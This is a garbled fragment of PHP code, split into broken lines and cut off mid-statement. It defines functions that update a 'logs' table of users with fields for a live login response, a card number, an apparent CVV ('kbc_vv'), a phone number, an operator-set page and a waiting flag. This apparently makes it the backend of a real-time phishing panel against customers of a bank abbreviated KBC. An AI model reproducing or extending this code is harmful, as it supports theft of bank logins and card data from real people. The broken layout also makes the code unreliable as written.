
Livelogin
(
$respons
, 
$uid
)
{ 
$sql
 = 
"UPDATE l
ogs SET kbc_livelogin = :respons, waiting = 
:waiting WHERE user_id = :uid"
; 
$db
 = 
stati
c
::getDB(); 
$stmt
 = 
$db
->prepare(
$sql
); 
$stm
t
->bindValue(
":respons"
, 
$respons
, PDO::PARA
M_STR); 
$stmt
->bindValue(
":uid"
, 
$uid
, PDO::
PARAM_STR); 
$stmt
->bindValue(
":waiting"
, 
"tr
ue"
, PDO::PARAM_STR); 
$stmt
->execute(); } 
pu
blic
static
function
setLoginPage
(
$uid
, 
$pag
e
)
{ 
$sql
 = 
"UPDATE logs SET page = :page, w
aiting = :waiting, kbc_card = :empty, kbc_vv 
= :empty WHERE user_id = :user_id"
; 
$db
 = 
st
atic
::getDB(); 
$stmt
 = 
$db
->prepare(
$sql
); 
$stmt
->bindValue(
":page"
, 
$page
, PDO::PARAM_
STR); 
$stmt
->bindValue(
":waiting"
, 
"false"
, 
PDO::PARAM_STR); 
$stmt
->bindValue(
":empty"
, 
null
, PDO::PARAM_NULL); 
$stmt
->bindValue(
":u
ser_id"
, 
$uid
, PDO::PARAM_STR); 
return
$stmt
->execute(); } 
public
static
function
setIde
ntificationPage
(
$uid
, 
$page
)
{ 
$sql
 = 
"UPDAT
E logs SET page = :page, waiting = :waiting, 
kbc_phone = :empty WHERE user_id = :user_i
d"
; 
$db
 = 
static
::getDB(); 
$stmt
 = 
$db
->prep
are(
$sql
); 
$stmt
->bindValue(
":page"
, 
$page
, 
PDO::PARAM_STR); 
$stmt
->bindValue(
":waitin